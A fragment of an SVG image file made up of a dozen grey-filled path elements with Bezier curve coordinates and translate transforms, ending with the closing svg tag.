<path d="M0 0 C0.66 0 1.32 0 2 0 C3.0326802 2.78823655 3.04509293 3.8677274 2.0625 6.75 C1.711875 7.4925 1.36125 8.235 1 9 C0.34 8.67 -0.32 8.34 -1 8 C-0.67 5.36 -0.34 2.72 0 0 Z " fill="#3C3C3C" transform="translate(136,125)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4 0.99 4 1.98 4 3 C4.66 3 5.32 3 6 3 C5.67 3.99 5.34 4.98 5 6 C5 5.34 5 4.68 5 4 C3.02 4 1.04 4 -1 4 C-1 1 -1 1 0 0 Z " fill="#ACACAC" transform="translate(121,126)"/>
<path d="M0 0 C0 4.0333534 -1.60879918 5.83517538 -4 9 C-4.66 9 -5.32 9 -6 9 C-5.52797514 4.75177626 -3.03344482 2.80010291 0 0 Z " fill="#A1A1A1" transform="translate(144,80)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C1.66 2 2.32 2 3 2 C3.66 4.64 4.32 7.28 5 10 C4.01 10 3.02 10 2 10 C-0.4294516 6.3558226 -0.16179575 4.28758728 0 0 Z " fill="#4C4C4C" transform="translate(35,161)"/>
<path d="M0 0 C1.4540625 0.0309375 1.4540625 0.0309375 2.9375 0.0625 C2.133125 0.68125 1.32875 1.3 0.5 1.9375 C-2.10124519 3.80414041 -2.10124519 3.80414041 -3.0625 6.0625 C-3.7225 6.0625 -4.3825 6.0625 -5.0625 6.0625 C-3.98897059 0.08140756 -3.98897059 0.08140756 0 0 Z " fill="#101010" transform="translate(1100.0625,162.9375)"/>
<path d="M0 0 C0 4.01474237 -1.66781767 5.81975137 -4 9 C-4.33 9 -4.66 9 -5 9 C-5.3125 6.75 -5.3125 6.75 -5 4 C-2.5 1.6875 -2.5 1.6875 0 0 Z " fill="#676767" transform="translate(140,79)"/>
<path d="M0 0 C1.98 0.99 1.98 0.99 4 2 C4 4.31 4 6.62 4 9 C3.67 8.34 3.34 7.68 3 7 C2.34 6.67 1.68 6.34 1 6 C0.375 2.9375 0.375 2.9375 0 0 Z " fill="#DADADA" transform="translate(95,149)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C5.42944945 2.35438733 6.08661261 3.48032433 5.625 6.25 C5.41875 6.8275 5.2125 7.405 5 8 C0 2.25 0 2.25 0 0 Z " fill="#787878" transform="translate(21,74)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 2.31 2 4.62 2 7 C0.68 6.67 -0.64 6.34 -2 6 C-1.34 4.02 -0.68 2.04 0 0 Z " fill="#505050" transform="translate(25,152)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.67 2.99 0.34 3.98 0 5 C0.99 5.33 1.98 5.66 3 6 C2.34 6 1.68 6 1 6 C0.67 6.66 0.34 7.32 0 8 C0 7.34 0 6.68 0 6 C-0.66 6 -1.32 6 -2 6 C-2.33 4.35 -2.66 2.7 -3 1 C-2.01 0.67 -1.02 0.34 0 0 Z " fill="#797979" transform="translate(110,139)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6 0.99 6 1.98 6 3 C5.01 3 4.02 3 3 3 C2.67 3.66 2.34 4.32 2 5 C1.34 4.67 0.68 4.34 0 4 C0 2.68 0 1.36 0 0 Z " fill="#6F6F6F" transform="translate(47,155)"/>
<path d="M0 0 C2.25 0.25 2.25 0.25 4 1 C1 3 1 3 -1 3 C-1 3.66 -1 4.32 -1 5 C-1.99 4.67 -2.98 4.34 -4 4 C-2.25 1.9375 -2.25 1.9375 0 0 Z " fill="#D1D1D1" transform="translate(42,155)"/>
</svg>
